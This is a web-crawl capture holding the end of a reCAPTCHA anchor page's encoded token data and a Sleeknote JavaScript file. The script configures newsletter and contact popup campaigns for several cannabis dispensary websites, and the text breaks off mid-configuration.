IAwrCrcO5Pml2w7lzNcOpw6A0w7M/ek4QwpvDsjjDhBfCucOzDcOZJUbDlCRiWcKbw5/Dl8O2wqTCiTZoejHDqXfCmsOew7rDph7CgBHCpsKTQDDDjm3DkFDDjhvDuEDDpMKjwrcWbsKdQnPCqXd4AjPDmsKJw44fwr4iYMO1wocmwpzCvMOCw7QEwp7DscKvw4/CnnfDmywMwq7CkCrDrhlYcwcwVixYwrE5GsKnwrR3w7FBwqbDgzHDuUluChBaw7HDksKIEgEOw5nCpsKPwpzDuMOCKTrDqMKFUELDvT/CmF/[base64]/w6Nlw5FHwp92wqE7EsOEGcKNNcO8a8OEw7FkGsOnUMO1wp/CkjXCksKKUEPDq8OzwoRswrtMTxVdUCrDo1xNwpjCvsKSdUY0w5TCtQXDiw8tX8KaW0lVYzgeNsKKIUl8JsKFIMOCeX/DgMOKWnDDlcKywpx2e07Cu8KTwrfDn3zDkGLDv29Ww5LCisKRAcO0ccKzZ33DgsOrQsO0wovCkD7DujMAwp7Cs8KLw6LCn1DCmhzDnMOiSMKsC08bLsKNwpTCgsK7wqE6wpvDg8O0ZMKaw6hiwrNFQjnCmsO2w40nbXB2woBFagHCkx7DuR/DnjAJwqcPD8OywpPDsDkTwoR5N3zDnB3CmMKlPRF8w6EUd8Kvwp5qVcKvw5FWN13CpVbDjB59w7PDmMKpw7EEw7cpJxnDkMO6w4LDlSM6wpbCnAPDvsOgPFdlw58xDsOvw7JVJMKVacOvesKgwq3DvcKNwq8UIsKgw48iBTXCoyJJFHjDoBtlX8KAOMOOGTQTw7R/wpbDiMO1VcOsw47DscOqWMOjV8OVQ8KnwpXDt3PDhDoyRFUAwovCi8O1BcO5w4nDgcKHMEsTaWxXfsOsEEnDoMOcAUzCunAIdMKHwrjDpsO0w7xtK8K9ScKyw5YQw68XaHfCgcK3w7DDn8KCSzJew4QKwoHDgsK/Y8KnOsK2NsKuFMKuAHUkwqo1Vlg4FzHCiFtCw5PDtCF2wqBwHQ50d8OZWMKLwqYKWcKzDy8+wrUuMMK1w4IyS8O0w5ROwpwaLQjDksONw7FQIMKjw7xRRsOURDrDgGbCpWPCnCnCgCzCiRhra8OkaMOnw40fKBgiLsOkwpTCqhAXbMKow6FXOcK0E8O5wpJwwqU/wolbw7TDqWDDuMO1ZsKDT8OFXB3CqcKjw74KXzHDlUE5w71gw4/CoUITw4BkHBB9MHPCsyxINsKzNsOjw5hOHcK4w4/CsMOKw5kxeS3Du8KKw5TDvsOqfMKiGlRQCWM9w7UAw4Aww7lSwo/ClE/CvsKww5sUwpRCWcOdEQvCnA1ywo3Ck8O3woDCjyrClWIfd8KvZcKDOcOoZsK1GGvDmzQrARkIIWjDih1ywpzCsMOJG8K/wqoxY8OMbMOjUMKtFGtEeRZ5bTHCv3QjwoRXw5TCnV1occOww5HDgcO+RsKTw5JyWHxNKsK8wrTCpCfCoCnCr8OoeBFywqQVwpNNXMKaTx3ChsO4w6HCmSvCmURXw4nDl0/ClSTCnSh2wrDDtsK6wpoIw7EQaMK3MCDCl8KRA8OJwr3CrRI4wqfDg8KcEx0YQcOzGEEQUsOhNGnDh8K/w7DDnkNiDDoBw6zCgMOqw5ZAw63DhAXCiQ48w6rCmikTw6sITmYwTF3CpcKJw73Cl8Osw5RgFA/[base64]/[base64]/CkhMWBsKVwopgMy7DgsK5E0LDisO/NXdXbwnDpVbCgkpVw5wreMKYd8Ovw53CjcKwK0/DvcKDwqfCgsKnw4Vaw65bSsK7w4/CnsOZw6jDt07Cn8KtGhtTbV7DhsKnwp4tBzY0wrnDvQFYW8K3wqk+Q8KxZGvCjDXCr0zChk9SJwzDocO1wqJ3LsOMGTDCpsKcInJSw43DjsKHwrbDsnLDhHRxwp8pdMKOOcOMSRs1wrvCtg/DpMOVNUTDijNRw6/DksKjwpRMDsOhc2DCu8Kfa0jCrkhEWcO6JsK/wobDlcKaPcKwNMO2VllJwrzClMKMwp7DtMKBASnDoMO7w7FEAMKWw7TDjsKPw5sSNhvCk8KILgggEynDlMODw5zCqsKhREQOZcOLAcOxwr5cwpoPSFfDlcOBwoNWwp7Cj2/DmknDk8KxFcKrWB48CMO7woBnw63DmRLDiMONXMOmWhvDqsKKe8Kcw7oGWR49AV52asOmU1rDrcOoRcO3w4zDtMOLU8OwwqFlwpnCj8KEw4o8w6AlO8OsNS18wrAYQsOqw4t7woINwq/DvMKCwpXDjTfClMK7U8OGM3V9SEJoG8OFbMOLw690w5DDicKZwrjCtsKqw5fChHVOfig9BhhdeAFrw6PCj8KaPMO1VCLCoFzDicOZwoHDoRbDpsKpwrZ2CBPDuw50wpZ6CcOQw54rwqtKIkrDhcO7DcO+wq5UPjIfw5TCiMO0JA/DmMOQwq/DmnDDgMKbH1kxwpFIw4s+XcOMwrB5VF3CnTRVw5s4ZcOfVXTCvz3CiXPCoXVdJMKSGMKSfcOJJMOdd8O9w5QUAVd3IXjCh8OgeSjDlMKDw4TDmD3CssO+w71UShzDoEDDpVJiwqECecOOYcO1wqRoc0wHUsOgwpJSG8KQTDPDgA/DpDY7SzljOcKywqEjcsKNwpcUwqxzw53DtWNrw5l5YDHDt8K+bsO0Ci/DvzF3X1HDsmzCnsOAD8OXPyAzS2nDvcO+woPDtzjDhzgtw7rCviLCksKxw5DDnsOwLcOxwp/DgsK1VwYfBcKWw6/Dkk9Yw6rDuE/[base64]/w7k5HTTDhijCmWBTwpDDpUxkw5DCt8O6EMOBJMOVaXbCkEjCvsOgScOTwq1ywonCssK/w5jCtg4cPcKRPnLCuynCigHClHrCuGopwrJBHMKzw4jDnMOswoRRImPCvkxaG3TDksOGX8K9eylqw5IXe8OGasOUw5DCvsOEDxHDrMK7wpTDlTpSw6LCusKfAsOtAcKdWmPCocOvS8KAegYnwrgjwp/Cu8KmEMKbGcKewrLCg33DmHQUw4TCgQHDmx45wpLCiBZTw4tEVT4Fw4IBwr11B0/[base64]/X3QwwrbDgD00NMKuwq/DlcOcbsO0KcKdwpvCvXtfHmvDpTLDtcKXwpbDvV7DgsKQLGbCmcKqw7Z5QFHDlzTCtD3Dl3XCkgEGwrLDmFoBMyILdsOsUwZCBBXCvsKPHEsMfMKYScK7wqUewrRUV8KLOXo0wrXCqsOxMB7DhsOKIcKtw7dqwr08IShXwpDDqxrDvRlKw7lcw68eO8O/woNoaQnDg8KBWAJvw5DCssOcworDrcK0wqTDrwnDmRPCunHCuWrDisKyY1LCqGkcPcKyw4Jew7LCjFnDv8O2I17DlW/[base64]/[base64]/[base64]/RMOoDsOGNMOmw5DCjsOjw75dR8O2IMOkw4YdNW/Dj8KkWwfCl2ZIwqUQw5dHFyXCvEJ/woAXWwfDswrCqMOBwrcww71hIcKdFcKUXcOPV8OAw5DDhcOxw5zCo0AVw5g8CgZ9TScPBsKMa8OWNcKJdMO+Uj1RwpkwwpHCsMKFN8OvVsOZwoBYPMOUwrQFw6fCkcOZwqAAwrM\\u003d\x22],null,[\x22conf\x22,null,\x226Lf84TMfAAAAAFl6Z6bYSyh41faZUcxR9bsLpFqC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,385],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://conceptionnurseries.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LSa3k/Aio9dB3Q9iOLEen7Ntf8GEgnM05Q/PTWm4y3w\\u003d\x22,1,0,null,1,1769790789426,0,0,[198,43,188,160],null,[138,136],\x22RC-zi7LmiO5XpHEQg\x22,null,null,null,null,null,\x220dAFcWeA6aTZyBctxJgSJOLSQYWnV5Rsj-WQ91ChHiwIHklZYTd7YJY34p336Nm33ywyQ7b2RwHiExFH05z8alRvMnXGZSYo__Aw\x22,1769873589356]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://sleeknotecustomerscripts.sleeknote.com/31766.js
body_size: 16295
content:
(function(n,t,i,r){function f(t){clearTimeout(s);n[i].CustomerId=31766;n[i].DripAccountId=0;n[i].SleeknotePiwikSiteId=0;n[i].HideSleeknoteBadge=!1;n[i].SleeknoteGoals=[];n[i].DomainLimits={};n[i].CustomInitSettings={isRealMobileSite:!0};n[i].SleekNotes=[{CampaignId:"2806bcac-0380-4cd8-be49-3bc30ac529f3",SplitTestId:"",campaignName:"Euflora",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"2806bcac-0380-4cd8-be49-3bc30ac529f3",CustomerId:"31766",steps:[{form:{name:"form",type:"form",teaser:"teaser",success:"success"},teaser:{name:"teaser",type:"teaser",form:"form"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",teaser:"teaser",success:"success"},teaser:{name:"teaser",type:"teaser",attach:"left",distanceFromEdge:10,relativeWidth:50,form:"form"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{},triggers:[{type:1,value:"5"}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[{type:2,matchType:"exclude",value:'{"value":true,"extraParam":"SNSubscriber=true"}',id:"11212959"}]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://eufloracolorado.com/",advOptions:[],locale:"en",timeZone:"America/Denver",SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/2806bcac-0380-4cd8-be49-3bc30ac529f3.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/2806bcac-0380-4cd8-be49-3bc30ac529f3.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/2806bcac-0380-4cd8-be49-3bc30ac529f3.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/2806bcac-0380-4cd8-be49-3bc30ac529f3.html"},{CampaignId:"d89ca1c6-1701-47c0-900f-58539e90f3f4",SplitTestId:"",campaignName:"Kush Mart",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"d89ca1c6-1701-47c0-900f-58539e90f3f4",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"teaser",success:"success"},"Teaser--1":{name:"Teaser--1",type:"teaser",alternativeTypes:"teaser",form:"form"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"teaser",success:"success"},"Teaser--1":{name:"Teaser--1",type:"teaser",alternativeTypes:"teaser",attach:"left",distanceFromEdge:10,relativeWidth:50,form:"form"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[{type:2,matchType:"exclude",value:'{"value":true,"extraParam":"SNSubscriber=true"}',id:"16611664"}]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://kushmart99.com",summaryId:"4a90dab1-7e32-4159-a38b-4a3bd734807e",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"d648f94a-9d5c-40df-8adf-20b54bb9e4ab"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/d89ca1c6-1701-47c0-900f-58539e90f3f4.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/d89ca1c6-1701-47c0-900f-58539e90f3f4.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/d89ca1c6-1701-47c0-900f-58539e90f3f4.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/d89ca1c6-1701-47c0-900f-58539e90f3f4.html"},{CampaignId:"fc26e312-c622-48c0-a9f1-acde5688cf8a",SplitTestId:"",campaignName:"14er Boulder",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"fc26e312-c622-48c0-a9f1-acde5688cf8a",CustomerId:"31766",steps:[{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:5,value:'{"ids":[],"classes":[{"value":"14er-signup"}],"triggerOnce":false}'}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[{type:2,matchType:"exclude",value:'{"value":true,"extraParam":"SNSubscriber=true"}',id:"11212959"}]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://14erboulder.com",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/fc26e312-c622-48c0-a9f1-acde5688cf8a.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/fc26e312-c622-48c0-a9f1-acde5688cf8a.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/fc26e312-c622-48c0-a9f1-acde5688cf8a.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/fc26e312-c622-48c0-a9f1-acde5688cf8a.html"},{CampaignId:"fba161c6-9187-41d6-89fe-527ef56c8d32",SplitTestId:"",campaignName:"007 Lounge",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"fba161c6-9187-41d6-89fe-527ef56c8d32",CustomerId:"31766",steps:[{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[{type:2,matchType:"exclude",value:'{"value":true,"extraParam":"SNSubscriber=true"}',id:"11212959"}]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.007lounge.com",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/fba161c6-9187-41d6-89fe-527ef56c8d32.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/fba161c6-9187-41d6-89fe-527ef56c8d32.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/fba161c6-9187-41d6-89fe-527ef56c8d32.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/fba161c6-9187-41d6-89fe-527ef56c8d32.html"},{CampaignId:"2ea35630-3493-4d56-b77e-1f4ec5b0aa5a",SplitTestId:"",campaignName:"Stone Age Farmacy w/o email",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"contact",SleeknoteId:"2ea35630-3493-4d56-b77e-1f4ec5b0aa5a",CustomerId:"31766",steps:[{form:{name:"form",type:"form",attach:"left",distanceFromEdge:10,success:"success",teasers:"teaser",successes:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",attach:"left",relativeWidth:100,success:"success",teasers:"teaser",successes:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:5,value:'{"ids":[],"classes":[{"value":"leafbuyer-signup"}],"triggerOnce":false}'}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"www.stoneagefarmacy.com",summaryId:"a6081255-5bb0-43b0-bd1d-34e325d03b48",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{include:{children:{exactMatch:{relationOperator:"OR",values:{"www.stoneagefarmacy.com/specials/sms/":"www.stoneagefarmacy.com/specials/sms/"},id:"exactMatch",type:"exactMatch"}},relationOperator:"AND",visibility:"include",id:"include"}},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!1,doNotUse:!1},formElements:{name:{step:"form"},"checkbox-1":{step:"form"},"checkbox-2":{step:"form"},phone:{step:"form"},location_id:{attrs:{type:"hidden"},value:"ded100cb-b19f-467a-aa14-2508084ae71e"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/2ea35630-3493-4d56-b77e-1f4ec5b0aa5a.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/2ea35630-3493-4d56-b77e-1f4ec5b0aa5a.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/2ea35630-3493-4d56-b77e-1f4ec5b0aa5a.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/2ea35630-3493-4d56-b77e-1f4ec5b0aa5a.html"},{CampaignId:"4128da5f-3951-441d-bf9e-74b34edf5c2b",SplitTestId:"",campaignName:"Lifeflower Dispensary",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"4128da5f-3951-441d-bf9e-74b34edf5c2b",CustomerId:"31766",steps:[{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[{type:2,matchType:"exclude",value:'{"value":true,"extraParam":"SNSubscriber=true"}',id:"11212959"}]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://lifeflowerdispensary.com",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/4128da5f-3951-441d-bf9e-74b34edf5c2b.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/4128da5f-3951-441d-bf9e-74b34edf5c2b.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/4128da5f-3951-441d-bf9e-74b34edf5c2b.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/4128da5f-3951-441d-bf9e-74b34edf5c2b.html"},{CampaignId:"6b350cba-0255-45bf-9dfe-1703464c0770",SplitTestId:"",campaignName:"King of Budz",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"contact",SleeknoteId:"6b350cba-0255-45bf-9dfe-1703464c0770",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,pure",attach:"left",distanceFromEdge:10,teaser:"Teaser--1",success:"success",teasers:"teaser",successes:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,pure",attach:"left",relativeWidth:100,success:"success",teasers:"teaser",successes:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://kingofbudz.com",summaryId:"13dba818-cf0c-4c8b-a7c2-2a59dde258fa",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},"checkbox-1":{step:"Form--1"},"checkbox-2":{step:"Form--1"},phone:{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"25a2cdef-e1c1-40e8-b445-011ceb2d0135"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/637097626549512075.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/637097630254201533.png":["png"]},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/6b350cba-0255-45bf-9dfe-1703464c0770.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/6b350cba-0255-45bf-9dfe-1703464c0770.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/6b350cba-0255-45bf-9dfe-1703464c0770.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/6b350cba-0255-45bf-9dfe-1703464c0770.html"},{CampaignId:"0142930b-337d-4fcc-8a3d-5c49ecc7ad91",SplitTestId:"",campaignName:"Green Leaf Dispensary",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"contact",SleeknoteId:"0142930b-337d-4fcc-8a3d-5c49ecc7ad91",CustomerId:"31766",steps:[{form:{name:"form",type:"form",attach:"left",distanceFromEdge:10,success:"success",teasers:"teaser",successes:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",attach:"left",relativeWidth:100,success:"success",teasers:"teaser",successes:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:5,value:'{"ids":[],"classes":[{"value":"leafbuyer-signup"}],"triggerOnce":false}'}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://greenleaf-dispensary.com",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/0142930b-337d-4fcc-8a3d-5c49ecc7ad91.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/0142930b-337d-4fcc-8a3d-5c49ecc7ad91.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/0142930b-337d-4fcc-8a3d-5c49ecc7ad91.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/0142930b-337d-4fcc-8a3d-5c49ecc7ad91.html"},{CampaignId:"e55caef1-7e53-4d20-8d75-99a7b7c98ac9",SplitTestId:"",campaignName:"Green Rino w/o email",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"contact",SleeknoteId:"e55caef1-7e53-4d20-8d75-99a7b7c98ac9",CustomerId:"31766",steps:[{form:{name:"form",type:"form",attach:"left",distanceFromEdge:10,success:"success",teasers:"teaser",successes:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",attach:"left",relativeWidth:100,success:"success",teasers:"teaser",successes:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:5}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://greenrino.com",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/e55caef1-7e53-4d20-8d75-99a7b7c98ac9.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/e55caef1-7e53-4d20-8d75-99a7b7c98ac9.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/e55caef1-7e53-4d20-8d75-99a7b7c98ac9.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/e55caef1-7e53-4d20-8d75-99a7b7c98ac9.html"},{CampaignId:"c673ac7b-1541-43d0-90ee-c8e862868b9f",SplitTestId:"",campaignName:"Bloom Room w/ Email",integrationName:"custom",Version:4,placement:["sn-c673ac7b-1541-43d0-90ee-c8e862868b9f","sn-c673ac7b-1541-43d0-90ee-c8e862868b9f"],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"c673ac7b-1541-43d0-90ee-c8e862868b9f",CustomerId:"31766",steps:[{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0,placeholder:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.bloomroom.com",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/c673ac7b-1541-43d0-90ee-c8e862868b9f.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/c673ac7b-1541-43d0-90ee-c8e862868b9f.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/c673ac7b-1541-43d0-90ee-c8e862868b9f.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/c673ac7b-1541-43d0-90ee-c8e862868b9f.html"},{CampaignId:"db3d08ea-d6a6-41f4-b5fe-1d4be267c777",SplitTestId:"",campaignName:"Joyology MI Multi Locations /w email",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"db3d08ea-d6a6-41f4-b5fe-1d4be267c777",CustomerId:"31766",steps:[{form:{name:"form",type:"form",teaser:"teaser",success:"success"},teaser:{name:"teaser",type:"teaser",form:"form"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",teaser:"teaser",success:"success"},teaser:{name:"teaser",type:"teaser",attach:"left",distanceFromEdge:10,relativeWidth:50,form:"form"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4},{type:5,value:'{"ids":[],"classes":[{"value":"leafbuyer-signup"}],"triggerOnce":false}'}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://hhwayne.com",summaryId:"5f264e0b-51c1-4340-a7a8-8b4d9fcebd83",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"form"},email:{step:"form"},phone:{step:"form"},location_id:{step:"form"},"checkbox-2":{step:"form"},"checkbox-3":{step:"form"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/db3d08ea-d6a6-41f4-b5fe-1d4be267c777.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/db3d08ea-d6a6-41f4-b5fe-1d4be267c777.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/db3d08ea-d6a6-41f4-b5fe-1d4be267c777.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/db3d08ea-d6a6-41f4-b5fe-1d4be267c777.html"},{CampaignId:"5c1cee09-517b-4b08-8232-bc8